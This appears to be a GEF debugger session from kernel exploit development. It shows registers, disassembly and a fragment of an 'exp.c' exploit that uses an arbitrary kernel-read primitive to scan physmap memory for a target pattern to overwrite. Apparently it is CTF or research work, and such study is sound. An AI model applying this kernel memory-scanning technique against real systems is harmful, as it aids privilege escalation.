 0x00007ffc7aacd4f0│+0x0000: 0x00007ffc7aacd5a8  →  0x00007ffc7aacdf80  →  0x5355007078652f2e  →  0x5355007078652f2e      ← $rsp
0x00007ffc7aacd4f8│+0x0008: 0x0000000100000000  →  0x0000000100000000
0x00007ffc7aacd500│+0x0010: 0x0000000300000000  →  0x0000000300000000
0x00007ffc7aacd508│+0x0018: 0xffff880005000000  →  0x4b4b4b4b4b4b4b4b  →  0x4b4b4b4b4b4b4b4b
0x00007ffc7aacd510│+0x0020: 0x0000000000405311  →  0x4b4b4b4b4b4b4b4b  →  0x4b4b4b4b4b4b4b4b
0x00007ffc7aacd518│+0x0028: 0x000000000106a000  →  0xffff880005505e00  →  0x0000000000000000  →  0x0000000000000000
0x00007ffc7aacd520│+0x0030: 0x000000000106b000  →  0x4141414141414141  →  0x4141414141414141
0x00007ffc7aacd528│+0x0038: 0x000000000106a000  →  0xffff880005505e00  →  0x0000000000000000  →  0x0000000000000000
code:x86:64
0x4007bd <main+192>       mov    QWORD PTR [rbp-0x18], 0x0
0x4007c5 <main+200>       mov    QWORD PTR [rbp-0x10], 0x0
0x4007cd <main+208>       jmp    0x4008b9 <main+444>
→   0x4007d2 <main+213>       mov    rax, QWORD PTR [rbp-0x38]
0x4007d6 <main+217>       mov    edx, 0x1000
0x4007db <main+222>       mov    esi, 0x0
0x4007e0 <main+227>       mov    rdi, rax
0x4007e3 <main+230>       call   0x403c4f <memset>
0x4007e8 <main+235>       mov    rdx, QWORD PTR [rbp-0x38]
source:exp.c+145
140      u64 addr = slab_addr;
141      u64 pos=0;
142
143      u64 addr_to_change=0;
144      for(;addr < 0xffffc80000000000;addr+=0x1000){
// buf=0x00007ffc7aacd518  →  [...]  →  0x0000000000000000
→  145          memset(buf,0,0x1000);
146          read_any(fd,addr,buf,0x1000);
147          pos = (u64) memmem(buf,0x1000,target,0x10);
148          if(pos){
149              addr_to_change = addr + pos - (u64)buf; // addr + 偏移，addr_to_change:内核physmap地址
150              loglx("physmap hit addr",addr);
threads
[#0] Id 1, stopped 0x4007d2 in main (), reason: SINGLE STEP
[#1] Id 2, stopped 0xffffffff81060336 in ?? (), reason: SINGLE STEP
trace
[#0] 0x4007d2 → main(argc=0x1, argv=0x7ffc7aacd5a8)
145             memset(buf,0,0x1000);
gef➤  x/20gx buf
0x106a000:      0xffff880005505e00      0x0000000000000000
0x106a010:      0x0000000000000000      0x0000000000000000
0x106a020:      0x0000000000000000      0x0000000000000000
0x106a030:      0x0000000000000000      0x0000000000000000
0x106a040:      0x0000000000000000      0x0000000000000000
0x106a050:      0x0000000000000000      0x0000000000000000
0x106a060:      0x0000000000000000      0x0000000000000000
0x106a070:      0x0000000000000000      0x0000000000000000
0x106a080:      0x0000000000000000      0x0000000000000000
0x106a090:      0x0000000000000000      0x0000000000000000
gef➤